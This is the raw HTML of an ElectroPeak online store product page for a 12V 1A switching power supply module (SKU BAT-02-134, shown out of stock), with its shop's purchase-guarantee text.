href="https://electropeak.com/components/cables-wires-connectors/wires" ><span class="name">Wires</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/extention-cable" ><span class="name">Extention Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/multimedia-cable" ><span class="name">Multimedia Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/adapter-cable" ><span class="name">Adapter Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/data-usb-cables" ><span class="name">USB &amp; Data Transfer Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/converters" ><span class="name">Converters</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/printer-cable" ><span class="name">Printer Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/ethernet-cable" ><span class="name">Ethernet Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/alligator-clips" ><span class="name">Alligator Clips</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/silicone-wire" ><span class="name">Silicone Wire</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/shrink" ><span class="name">Shrinks</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/prototyping" ><span class="name">Prototyping</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/prototyping/bread-boards" ><span class="name">Bread Boards</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/prototyping/universal-boards" ><span class="name">Universal Boards</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cooling-elements" ><span class="name">Cooling Elements</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/laser" ><span class="name">Laser</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/button-switch" ><span class="name">Button &amp; Switch</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/memory-cards" ><span class="name">Memory Cards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/speaker" ><span class="name">Speaker</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components" ><span class="name">Electronic Components</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/7-segment" ><span class="name">7-Segment</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/relay" ><span class="name">Relay</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/volumes" ><span class="name">Volumes</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/regulators" ><span class="name">Regulators</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/crystals" ><span class="name">Crystals</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/electronics-packs" ><span class="name">Electronics Packs</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/resistor" ><span class="name">Resistor</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/led" ><span class="name">LED</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/capacitors" ><span class="name">Capacitors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/potentiometers" ><span class="name">Potentiometers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/dip-adapters" ><span class="name">DIP Adapters</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/ics" ><span class="name">ICs</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/diode" ><span class="name">Diode</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors" ><span class="name">Connectors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/power-socket" ><span class="name">Power Socket</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/usb-connector" ><span class="name">USB Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/pin-header" ><span class="name">Pin Header</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/antenna-connector" ><span class="name">Antenna Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/xt-connectors" ><span class="name">XT Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/t-connectors" ><span class="name">T Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/gx-connectors" ><span class="name">GX Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/wire-connectors" ><span class="name">Wire Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/terminal-blocks" ><span class="name">Terminal Blocks</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/banana-connectors" ><span class="name">Banana Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/d-sub-connector" ><span class="name">D-Sub Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/screw-terminal" ><span class="name">Screw Terminal</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/ethernet-socket" ><span class="name">Ethernet Socket</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/connectors/ffc-cable" ><span class="name">FFC Cable</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cable" ><span class="name">Cable</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  target="_blank" href="/learn" data-url="custom"  class="level-top" ><span class="ox-menu-item__custom-element"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon graduation" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#graduation"></use></svg></span><span class="name">Learn</span></a></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  target="_blank" href="/roboclub" data-url="custom"  class="level-top" ><span class="ox-menu-item__custom-element"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon medal" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#medal"></use></svg></span><span class="name">Roboclub</span></a></div></li>	</ul>
</nav>													</div>
						<div class="flex-right flex-row modal__right"  data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://electropeak.com/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://electropeak.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://electropeak.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
							<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://electropeak.com/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://electropeak.com/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="yyvy9ZN786xetgBC" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://electropeak.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://electropeak.com/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://electropeak.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>        <span class="text visually-hidden">Bag</span>
        <span class="counter qty">
        <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div><div id="ox-shipping-bar" data-bind="scope:'ox-shipping-bar'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>						</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://electropeak.com/catalogsearch/result/" method="get">
						<div class="field search">
			<div class="control">
				<input id="search_mobile"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://electropeak.com/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search_mobile" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Search"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
			</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="#"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;365&#x20;160&quot;&#x20;width&#x3D;&quot;365&quot;&#x20;height&#x3D;&quot;160&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/athlete2/Demos/ca/mobile-menu-ca.jpg" width="365" alt="" widht="365" height="160" /></a></div><div class="ox-menu__block-after"><div style="padding:0 10px">Need Help? +44 (0) 123 4567<br>
You can add your content here.</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
        <div class="breadcrumbs">
            <ul class="items" vocab="http://schema.org/" typeof="BreadcrumbList">
                                    <li class="item home" property="itemListElement" typeof="ListItem" >
                                                    <a href="https://electropeak.com/" title="Go to Home Page" property="item" typeof="WebPage" >
                                <span property="name">Home</span>
                            </a><meta property="position" content="1">
                                            </li>
                                    <li class="item " property="itemListElement" typeof="ListItem" >
                                                    <a href="https://electropeak.com/power-systems" title="Power &amp; Batteries" property="item" typeof="WebPage" >
                                <span property="name">Power &amp; Batteries</span>
                            </a><meta property="position" content="2">
                                            </li>
                                    <li class="item " property="itemListElement" typeof="ListItem" >
                                                    <a href="https://electropeak.com/power-systems/ac-dc-switching-power-supply-modules" title="AC-DC Switching Power Supply Modules" property="item" typeof="WebPage" >
                                <span property="name">AC-DC Switching Power Supply Modules</span>
                            </a><meta property="position" content="3">
                                            </li>
                                    <li class="item " property="itemListElement" typeof="ListItem" >
                                                    <strong property="name">Switching Power Supply Module - 12V, 1A</strong>
                            <meta property="position" content="4">
                                            </li>
                            </ul>
        </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div id="athlete2_product_info" class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/a99a51fafac039a73087ecfaa8ccceba/b/a/bat-02-134-1-12v-1a-switching-power.jpg" width="700" height="700" />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Switching Power Supply Module - 12V, 1A</span>    </h1>
    <div class="product__social-share">
	<div class="social-share__action ">
		<span class="icon athlete2-icon-share"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Felectropeak.com%2F12v-1a-switching-power-supply-module-blue-board"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Switching%26%23x20%3BPower%26%23x20%3BSupply%26%23x20%3BModule%26%23x20%3B-%26%23x20%3B12V%2C%26%23x20%3B1A&url=https%3A%2F%2Felectropeak.com%2F12v-1a-switching-power-supply-module-blue-board"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Felectropeak.com%2F12v-1a-switching-power-supply-module-blue-board&media=https%3A%2F%2Felectropeak.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fbccaf3c0d418297e249b3474216c352d%2Fb%2Fa%2Fbat-02-134-1-12v-1a-switching-power.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
			</div>
</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://electropeak.com/12v-1a-switching-power-supply-module-blue-board#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2811" data-price-box="product-id-2811">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-2811"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$0.0000</span></span>
                <meta itemprop="price" content="0" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Availability">
            <span>Out of stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">BAT-02-134</div>
					</div>
	</div></div>


<div class="product alert stock">
    <a href="https://electropeak.com/productalert/add/stock/product_id/2811/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vMTJ2LTFhLXN3aXRjaGluZy1wb3dlci1zdXBwbHktbW9kdWxlLWJsdWUtYm9hcmQ~/"
       title="Notify me when this product is in stock" class="action alert">
        Notify me when this product is in stock    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="BAT-02-134"
          action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vMTJ2LTFhLXN3aXRjaGluZy1wb3dlci1zdXBwbHktbW9kdWxlLWJsdWUtYm9hcmQ~/product/2811/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2811" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2811" />
        <input name="form_key" type="hidden" value="yyvy9ZN786xetgBC" />                            



<div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/electropeak.com\/wishlist\/index\/add\/","data":{"product":2811,"uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vMTJ2LTFhLXN3aXRjaGluZy1wb3dlci1zdXBwbHktbW9kdWxlLWJsdWUtYm9hcmQ~"}}'
       data-action="add-to-wishlist">
       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Wish List</span>
    </a>
	
</div>
        
                    </form>
</div>






<div class="d-flex align-items-center p-3 border rounded">
	<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon shield" width="25" height="25" viewBox="0 0 30 30">
		<use xlink:href="#shield"></use>
	</svg>
	<span class="ml-2 mr-auto">Shop with confidence</span>
	<span id="guarantee-details" class="d-flex align-items-center color-secondary cursor-pointer">
		<span>Learn More</span>
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon chevron-right" width="15" height="15" viewBox="0 0 30 30">
			<use xlink:href="#chevron-right"></use>
		</svg>
	</span>
</div>
<div id="modal-guarantee" style="display:none">
    <div class="modal-inner-content">
        <div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">At ElectroPeak, we prioritize your satisfaction and want you to shop with complete confidence. We understand that when making online purchases, certain concerns may arise. That's why we have implemented various measures to ensure your peace of mind throughout the shopping experience.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Satisfaction or Refund Guarantee:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">We stand behind the quality of our products and offer a 30-day money back guarantee. If you are not completely satisfied with your purchase, simply reach out to our customer support team within 30 days of receiving your order, and we will work diligently to resolve any issues or provide a refund if necessary. Your satisfaction is our top priority.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Worldwide Shipping:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">No matter where you are located, we offer worldwide shipping to ensure that our products reach you wherever you may be. We are pleased to offer free shipping for orders over $35, making it even more convenient for you to enjoy our products. Whether it's through mail or a trusted courier service, we strive to deliver your orders in a timely manner. Rest assured that your package will be handled with care and tracked throughout its journey to provide you with peace of mind.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Secure Website and Payments:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">We take your online security seriously. Our website is equipped with the latest security measures to protect your personal information and ensure a safe shopping environment. Additionally, we offer secure payment options through PayPal, one of the most trusted and widely used payment gateways in the industry. You can shop confidently knowing that your sensitive data is protected and that your payments are processed securely.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Over 400 Tutorials:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">As part of our commitment to customer satisfaction, we provide access to over 400 tutorials. These tutorials cover a wide range of topics and aim to assist you in making the most of your purchases. Whether you need guidance on product setup, troubleshooting, or maximizing functionality, our tutorials are here to support you every step of the way.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
